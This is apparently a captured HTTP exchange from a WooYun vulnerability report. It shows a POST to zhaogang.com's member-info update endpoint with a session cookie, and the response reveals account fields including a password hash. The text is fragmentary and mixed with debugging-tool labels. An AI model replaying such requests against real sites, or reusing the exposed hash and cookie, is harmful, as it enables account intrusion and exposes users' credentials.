 POST https://member.zhaogang.com/Ajax/Mem_UpdateUserInfo.ashx HTTP/1.1
Host: member.zhaogang.com
Connection: keep-alive
Content-Length: 95
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.zhaogang.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36 OPR/32.0.1948.69
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: https://member.zhaogang.com/Member/Vip_userInfo.aspx
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: MEMBERID=HCyOJdNhDio%3d
province_id=&city_id=&district_id=&trueName=%E6%9D%8E%E5%85%88%E7%94%9F&telephone=&address=&q
Find... (press Ctrl+Enter to highlight all)
View i
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookie
JSON XML
LastModifiedByName=(null)
LastModifiedIp=127.0.0.1
LastModifiedTime=2015-10-19T18:22:36
Mobile=
OriginalSource=11
Password=f7a9e24777ec23212c54d7a350bc5bea5477fdbb
Portrait=(null)
Position
www.wooyun.org